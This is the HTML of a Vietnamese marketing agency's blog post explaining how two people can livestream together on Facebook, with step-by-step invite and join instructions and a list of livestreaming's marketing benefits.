ích khi sử dụng livestream</span></a></li></ol></nav></div></div>
<div id="ftwp-postcontent">

<div class="kk-star-ratings kksr-auto kksr-align-center kksr-valign-top kksr-disabled"
    data-payload='{&quot;align&quot;:&quot;center&quot;,&quot;id&quot;:&quot;22699&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;&quot;,&quot;legend&quot;:&quot;&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Hướng dẫn cách livestream hai người trên facebook cùng lúc&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
                </div>
    </div>
<p>Mạng xã hội ngày càng trở thành một phương tiện quan trọng để chia sẻ những khoảnh khắc đặc biệt và kết nối với bạn bè, gia đình và cộng đồng. Trong số các nền tảng phổ biến nhất, Facebook là một trong những nơi được ưa chuộng nhất để livestream, cho phép người dùng truyền tải video trực tiếp với người theo dõi của họ. Tuy nhiên, một số người dùng có thắc mắc về việc làm thế nào để livestream cùng lúc với một người khác trên Facebook. Trong bài viết này, <a href="https://badoagency.com/">chúng tôi</a> sẽ cung cấp cho bạn các bước chi tiết để livestream hai người trên Facebook cùng lúc:</p>
<h2 id="ftoc-heading-1" class="ftwp-heading">Giới thiệu về livestream</h2>
<figure id="attachment_22706" aria-describedby="caption-attachment-22706" style="width: 1200px" class="wp-caption alignnone"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/03/Co-hoi-kiem-tien-trong-thoi-dai-cong-nghe-nho-livestream-Facebook-6-400x267.png 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/bbEkoGWI-Co-hoi-kiem-tien-trong-thoi-dai-cong-nghe-nho-livestream-Facebook-6-768x512.png 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/Co-hoi-kiem-tien-trong-thoi-dai-cong-nghe-nho-livestream-Facebook-6.png 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="wp-image-22706 size-full" src="https://vn1.vdrive.vn/badoagency.com/2024/03/Co-hoi-kiem-tien-trong-thoi-dai-cong-nghe-nho-livestream-Facebook-6.png" alt="Hướng dẫn cách livestream hai người trên facebook cùng lúc" width="1200" height="800" /><figcaption id="caption-attachment-22706" class="wp-caption-text">Hướng dẫn cách livestream hai người trên facebook cùng lúc</figcaption></figure>
<blockquote><p><span style="background-color: #ffcc00;">Livestream là một tính năng cho phép người dùng quay và phát trực tiếp video trên các nền tảng mạng xã hội như YouTube, Facebook, Instagram, TikTok, và nhiều nền tảng khác.</span> Đặc biệt, tính năng này đang được nhiều người kinh doanh online và doanh nghiệp ưa chuộng.</p></blockquote>
<p>Trong quá trình livestream, <strong>người xem có thể tương tác với người đang phát trực tiếp</strong> bằng cách like, share, và comment, trong khi người livestream cũng có thể đọc và trả lời trực tiếp các câu hỏi từ khán giả, từ đó tăng cường tương tác. Tốc độ truyền tải thông tin của livestream là rất nhanh, tạo ra một trải nghiệm gần gũi giữa người livestream và người xem, gần như như đang trò chuyện trực tiếp.</p>
<p>Livestream không chỉ giúp <strong>tăng tương tác và xây dựng mối quan hệ với khách hàng</strong>, mà còn là một công cụ hiệu quả để giới thiệu, quảng bá sản phẩm, dịch vụ, và thương hiệu tới đông đảo người xem trên toàn thế giới. Nhiều người kinh doanh online cũng coi đây là một phương tiện đắc lực để nhanh chóng tiếp cận người dùng với sản phẩm của họ. Những người nổi tiếng cũng sử dụng livestream để duy trì mối quan hệ và tăng cường tương tác với fan hâm mộ của mình.</p>
<h2 id="ftoc-heading-2" class="ftwp-heading">Tính năng livestream 2 người cùng lúc trên facebook</h2>
<p>Sau quãng thời gian thử nghiệm tính năng livestream cùng 2 người trên Facebook, ban đầu chỉ dành riêng cho các cá nhân nổi tiếng, hiện nay đã mở rộng cho tất cả người dùng. <strong>Khả năng livestream cùng 2 người trên Facebook</strong> mang đến sự hấp dẫn đối với khán giả bởi tạo ra một môi trường tương tác cao hơn, gần gũi hơn với người phát sóng.</p>
<p>Để sử dụng tính năng livestream cùng 2 người trên Facebook, bạn chỉ cần vào phần phát trực tiếp như thông thường, sau đó mời người khác tham gia cùng bạn. Trong quá trình livestream, bạn có thể lựa chọn giữa hai chế độ Picture-in-Picture để tạo ra một góc nhìn tập trung hoặc chia màn hình để cả hai có thể chia sẻ màn hình cùng một lúc.</p>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/cach-target-chinh-xac-vao-tep-khach-hang-dua-tren-nghien-cuu-insight/" target="_blank" rel="dofollow" class="ua1daa925c8cf3a5733057b7fb24aad7d"><!-- INLINE RELATED POSTS 1/3 //--><style> .ua1daa925c8cf3a5733057b7fb24aad7d { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .ua1daa925c8cf3a5733057b7fb24aad7d:active, .ua1daa925c8cf3a5733057b7fb24aad7d:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ua1daa925c8cf3a5733057b7fb24aad7d { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ua1daa925c8cf3a5733057b7fb24aad7d .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .ua1daa925c8cf3a5733057b7fb24aad7d .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .ua1daa925c8cf3a5733057b7fb24aad7d:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Cách Target chính xác vào tệp khách hàng dựa trên nghiên cứu Insight</span></div></a></div><p>Ngoài ra, khi mời một người bạn cùng livestream, bạn cũng có thể dễ dàng loại bỏ họ ra khỏi phát sóng mà không cần phải khởi đầu lại livestream. Tính năng này sẽ tạo ra những video đặc sắc với nhiều câu chuyện hấp dẫn. Để biết cách thực hiện livestream cùng 2 người trên Facebook, hãy tham khảo nội dung dưới đây.</p>
<p><strong>Hướng dẫn thêm người vào video của bạn:</strong></p>
<ul>
<li><strong>Bước 1:</strong> Nhấn vào biểu tượng máy ảnh màu đỏ ở đầu Bảng tin của bạn.</li>
<li><strong>Bước 2:</strong> Chọn<strong> &#8220;Bắt đầu phát video trực tiếp&#8221;</strong>.</li>
<li><strong>Bước 3:</strong> Nhấn vào biểu tượng người có mũi tên ở dưới cùng để mời bạn bè hoặc thành viên trong nhóm tham gia livestream của bạn. Khi một bạn bè đồng ý, nhấn biểu tượng hai người và chọn người bạn từ danh sách người xem, sau đó nhấn &#8220;Thêm&#8221;. Người bạn này sẽ nhận được thông báo mời tham gia video trực tiếp của bạn.</li>
<li><strong>Bước 4:</strong> Bạn cũng có thể thêm bạn bè hoặc thành viên nhóm đã yêu cầu tham gia bằng cách nhấn biểu tượng hai người và phê duyệt yêu cầu bên cạnh tên của họ.</li>
<li><strong>Bước 5:</strong> Khi muốn loại bỏ một người ra khỏi video trực tiếp của mình, chỉ cần nhấn nút x trên video của họ.</li>
</ul>
<p><strong>Hướng dẫn cách tham gia video livestream:</strong></p>
<ul>
<li><strong>Bước 1:</strong> Nhấn vào biểu tượng hai người ở cuối video trực tiếp.</li>
<li><strong>Bước 2:</strong> Nếu muốn tham gia với tư cách của Trang, chỉ cần nhấn biểu tượng mũi tên xuống và chọn &#8220;Trang&#8221; (chỉ áp dụng khi người phát livestream cũng đang phát với tư cách Trang).</li>
<li><strong>Bước 3:</strong> <strong>Nhấn &#8220;Gửi yêu cầu&#8221;.</strong></li>
<li><strong>Bước 4:</strong> Khi yêu cầu được chấp nhận, bạn sẽ nhận được thông báo để tham gia video trực tiếp.</li>
<li><strong>Bước 5:</strong> Bạn cũng có thể tham gia livestream nếu được mời bằng cách nhấn vào thông báo và chọn &#8220;Tham gia&#8221;</li>
</ul>
<h2 id="ftoc-heading-3" class="ftwp-heading">Lợi ích khi sử dụng livestream</h2>
<figure id="attachment_22682" aria-describedby="caption-attachment-22682" style="width: 1200px" class="wp-caption alignnone"><img srcset='https://vn1.vdrive.vn/badoagency.com/2024/03/cach-tang-luot-nguoi-xem-livestream-3-400x267.webp 400w, https://vn1.vdrive.vn/badoagency.com/2024/03/poIYUeKJ-cach-tang-luot-nguoi-xem-livestream-3-768x512.webp 768w, https://vn1.vdrive.vn/badoagency.com/2024/03/cach-tang-luot-nguoi-xem-livestream-3.webp 1200w' sizes='(max-width: 1200px) 100vw, 1200px' class="wp-image-22682 size-full" src="https://vn1.vdrive.vn/badoagency.com/2024/03/cach-tang-luot-nguoi-xem-livestream-3.webp" alt="Hướng dẫn cách livestream hai người trên facebook cùng lúc" width="1200" height="800" /><figcaption id="caption-attachment-22682" class="wp-caption-text">Hướng dẫn cách livestream hai người trên facebook cùng lúc</figcaption></figure>
<p>Các lợi ích của việc<strong> sử dụng livestream trên Facebook</strong>:</p>
<ul>
<li><strong>Đưa hình ảnh sản phẩm thực tế đến hàng triệu người xem:</strong> Livestream trên Facebook là một công cụ giúp những người bán hàng trực tuyến nhanh chóng giải đáp các thắc mắc của khách hàng về sản phẩm. Khách hàng có thể nhận được sự tư vấn trực tiếp từ người bán hàng, giúp họ lựa chọn sản phẩm phù hợp nhất. Đồng thời, đây cũng là cơ hội hiệu quả để các thương hiệu mới ra mắt quảng bá sản phẩm của mình đến với một lượng lớn khách hàng mới.</li>
<li><strong>Tiếp cận rộng lớn:</strong> <strong>Livestream trên Facebook</strong> giúp bạn nhanh chóng truyền đạt thông điệp của mình đến hàng triệu người dùng trên nền tảng này. Mỗi khi bạn phát sóng trực tiếp, bạn có thể mời những người xem thích trang của bạn, từ đó thông báo này cũng được chia sẻ với bạn bè của họ, giúp tăng khả năng tiếp cận đến khách hàng hay người hâm mộ của bạn.</li>
<li><strong>Tính chủ động cao và tiết kiệm chi phí marketing:</strong> So với các phương tiện quảng cáo truyền thống như TVC hay chạy quảng cáo trên truyền hình, <strong>livestream trên Facebook tiết kiệm chi phí</strong> và mang lại hiệu quả cao hơn. Bạn chỉ cần một chiếc điện thoại thông minh và kết nối internet để thực hiện, giúp bạn có thể linh hoạt thực hiện quảng cáo mà không gặp phải các hạn chế về thời gian hoặc nội dung.</li>
<li><strong>Tăng tính tương tác:</strong> Livestream trên Facebook cung cấp cơ hội tương tác trực tiếp với người dùng, giúp bạn điều chỉnh nội dung quảng cáo theo phản hồi thời gian thực từ khán giả. Đối với những người nổi tiếng, đây cũng là cách hiệu quả để giao lưu và tương tác với người hâm mộ.</li>
<li><strong>Dễ dàng chia sẻ:</strong> Livestream trên <a href="https://stywin.com/">Facebook</a> cho phép bạn dễ dàng chia sẻ video của mình sau khi kết thúc chương trình, kết hợp với các tính năng như hashtag và gắn thẻ người dùng để tăng cơ hội lan tỏa thông điệp của bạn.</li>
</ul>
<div style="clear:both; margin-top:1em; margin-bottom:1em;"><a href="https://badoagency.com/xay-dung-chien-luoc-marketing-quy-trinh-don-gian-hieu-qua/" target="_blank" rel="dofollow" class="u8a0af45fd0e027459bb39e74fe113a82"><!-- INLINE RELATED POSTS 2/3 //--><style> .u8a0af45fd0e027459bb39e74fe113a82 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#FFFFFF; border:0!important; border-left:4px solid #3498DB!important; text-decoration:none; } .u8a0af45fd0e027459bb39e74fe113a82:active, .u8a0af45fd0e027459bb39e74fe113a82:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u8a0af45fd0e027459bb39e74fe113a82 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u8a0af45fd0e027459bb39e74fe113a82 .ctaText { font-weight:bold; color:#464646; text-decoration:none; font-size: 16px; } .u8a0af45fd0e027459bb39e74fe113a82 .postTitle { color:#3498DB; text-decoration: underline!important; font-size: 16px; } .u8a0af45fd0e027459bb39e74fe113a82:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Có thể Sếp quan tâm:</span>&nbsp; <span class="postTitle">Xây dựng chiến lược Marketing - quy trình đơn giản, hiệu quả</span></div></a></div></div>
	
	</div>


	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo avatar-default' height='90' width='90' />				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
									</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://badoagency.com/co-hoi-kiem-tien-trong-thoi-dai-cong-nghe-nho-livestream-facebook/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Cơ hội kiếm tiền trong thời đại công nghệ nhờ livestream Facebook</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://badoagency.com/nhung-thiet-bi-ho-tro-livestream-huu-ich-doanh-nghiep-can-mua/" rel="next">Những thiết bị hỗ trợ livestream hữu ích doanh nghiệp cần mua <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
	
</div>

							<div class="single-blog_release">
					<div class="stack tab-title stack-row justify-between items-baseline">
						<div id="text-2204082163" class="text tab-title_text">
							<h3> Bài viết liên quan							</h3>
						</div>
					</div>
					<div style="padding-top:10px;"></div>
					
  
    <div class="row large-columns-3 medium-columns-2 small-columns-2 row-normal">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/huong-dan-dang-ky-tich-xanh-tren-nen-tang-tiktok/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/09/How-To-Promote-Your-Business-With-TikTok-ADVERTISING-3-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn đăng ký tích xanh trên nền tảng Tiktok" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Hướng dẫn đăng ký tích xanh trên nền tảng Tiktok</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/tiktok-ads-khac-biet-so-voi-nhung-nen-tang-khac-nhu-the-nao/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">TikTok Ads khác biệt so với những nền tảng khác như thế nào?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/fanpage-bi-bop-reach-5-buoc-cai-tien-fanpage-dat-100k-traffic-ngay-tu-reels/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/08/ba-do-agency-get-it-done-5-768x432.png" class="attachment-medium size-medium wp-post-image" alt="" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Fanpage bị bóp Reach | 5 Bước Cải Tiến Fanpage Đạt 100K Traffic/Ngày Từ Reels</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/xay-dung-long-trung-thanh-cua-khach-hang-qua-chuoi-noi-dung-tich-cuc/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/08/ba-do-agency-get-it-done-4-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Xây Dựng Lòng Trung Thành Của Khách Hàng Qua Chuỗi Nội Dung Tích Cực" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Xây Dựng Lòng Trung Thành Của Khách Hàng Qua Chuỗi Nội Dung Tích Cực</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/tai-sao-so-sanh-va-ngu-canh-lai-quan-trong-khi-san-xuat-video/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/08/ba-do-agency-get-it-done-3-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Tại sao ngữ cảnh và so sánh lại quan trọng khi sản xuất Video?" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Tại sao So Sánh và Ngữ Cảnh lại quan trọng khi sản xuất Video</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://badoagency.com/the-nao-la-noi-dung-nang-cao-vi-the-cua-khach-hang/" class="plain">
				<div class="box box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:65%;">
  							<img width="768" height="432" src="https://vn1.vdrive.vn/badoagency.com/2024/07/ba-do-agency-get-it-done-2-768x432.png" class="attachment-medium size-medium wp-post-image" alt="Thế nào là nội dung nâng cao vị thế của khách hàng?" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Quảng Cáo Chuyên Nghiệp 					</p>
										<h5 class="post-title is-large ">Thế nào là nội dung nâng cao vị thế của khách hàng?</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
				</div>
						</div>
	<div class="post-sidebar large-3 medium-4 col">
		<div class="is-sticky-column"><div class="is-sticky-column__inner">		<div id="secondary" class="widget-area " role="complementary">
		
		<aside id="block_widget-3" class="widget block_widget">
		
		<div class=""></div>
<div class="">
<h2 style="text-align: center;"><span style="color: #00ccff;">ĐĂNG KÝ TƯ VẤN</span></h2>
<div style="text-align: center;">Các Sếp điền thông tin form bên dưới để 3 Độ liên hệ tư vấn ngay!</div>
</div>
<div class="">
<div></div>
</div>
	<div id="gap-871675214" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-871675214 {
  padding-top: 10px;
}
</style>
	</div>
	


<div class="wpcf7 no-js" id="wpcf7-f9-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc/#wpcf7-f9-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="9" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f9-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="link" value="https://badoagency.com/huong-dan-cach-livestream-hai-nguoi-tren-facebook-cung-luc" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-contact-twocol">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của Sếp *" value="" type="text" name="your-name" /></span><i id="icon-form" class="icon-user"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-number"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="tel" name="your-number" /></span><i id="icon-form" class="icon-phone"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" value="" type="email" name="your-email" /></span><i id="icon-form" class="icon-envelop"></i>
	</p>
	<p><span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Sếp đang quan tâm tới dịch vụ gì bên 3 Độ nhỉ?" name="your-message"></textarea></span><i id="icon-form" class="icon-chat"></i>
	</p>
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner button" type="submit" value="Nhận Tư Vấn" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

		</aside>
		</div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footer-info" id="section_73537723">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-1907192077" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1907192077 {
  padding-top: 30px;
}
</style>
	</div>
	

<div class="row align-middle"  id="row-2034254628">


	<div id="col-1379282309" class="col home-title medium-6 small-12 large-6"  >
				<div class="col-inner text-left dark"  >
			
			

<p><span style="font-size: 180%;"><strong><span style="color: #ffffff;">Liên hệ với chúng tôi</span></strong></span></p>

		</div>
					</div>

	

	<div id="col-594909545" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-right dark"  >
			
			

	<div id="stack-3220023861" class="stack stack-row justify-end items-stretch sm:justify-center">
		

<a href="tel:0933065586" target="_self" class="button primary is-outline is-larger btn-white"  style="border-radius:99px;">
    <span>0933 0655 86</span>
  </a>



		
<style>
#stack-3220023861 > * {
  --stack-gap: 0rem;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>
<div class="row"  id="row-85368248">


	<div id="col-1196650048" class="col small-12 large-12"  >
				<div class="col-inner dark"  >
			
			

<hr />

		</div>
					</div>

	

	<div id="col-962253381" class="col medium-7 small-12 large-7"  >
				<div class="col-inner text-left dark"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_353178495">
								<div class="img-inner dark" >
									
					</div>
								
<style>
#image_353178495 {
  width: 53%;
}
@media (min-width:550px) {
  #image_353178495 {
    width: 34%;
  }
}
</style>
	</div>
	

	<div id="gap-70491501" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-70491501 {
  padding-top: 15px;
}
</style>
	</div>
	

<p><strong> 3° Agency</strong> là một đơn vị thuộc tập đoàn <strong>DC Group</strong>. Chúng tôi chuyên cung cấp các giải pháp Digital Marketing toàn diện và tư vấn vận hành cho doanh nghiệp.</p>
<p><span style="font-size: 140%; color: #00ccff;">CÔNG TY TNHH BA ĐỘ AGENCY</span></p>
<ul>
<li><strong>Đại diện pháp luật:</strong> Ông Nguyễn Doãn Kỷ</li>
<li><strong>Mã số thuế:</strong> 0109514589</li>
<li><strong>Hotline:</strong> 0933 0655 86</li>
<li><strong>Email:</strong> lienhe@badoagency.com</li>
<li><strong>Website</strong>: https://badoagency.com/</li>
<li><strong>Địa chỉ: </strong>LK14/19, ngõ 4 Phan Đình Giót, phường La Khê, quận Hà Đông, thành phố Hà Nội, Việt Nam</li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f"> <img src="https://images.dmca.com/Badges/dmca_protected_16_120.png?ID=9c0b4c61-3c0e-4aa2-be11-88052a36947f" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
	<div id="gap-439092491" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-439092491 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="social-icons follow-icons full-width text-left" ><a href="https://www.facebook.com/dc3doagency" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://www.tiktok.com/@dcgroup_dcuni/" target="_blank" rel="noopener noreferrer nofollow" data-label="TikTok" class="icon plain tiktok tooltip" title="Follow on TikTok" aria-label="Follow on TikTok"><i class="icon-tiktok" ></i></a><a href="https://twitter.com/dc3doagency" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="https://www.pinterest.com/dc3doagency/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/dcbadoagency/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCkgytykweGDQV69qLHdOD8w" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a></div>


		</div>
					</div>

	

	<div id="col-1988904298" class="col medium-5 small-12 large-5"  >
				<div class="col-inner"  >
			
			

<p><span style="font-size: 150%; color: #00ccff;">Liên kết</span></p>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://badoagency.com/dieu-khoan-su-dung/"  >
						<span class="ux-menu-link__text">
				Điều khoản sử dụng			</span>
		</a>
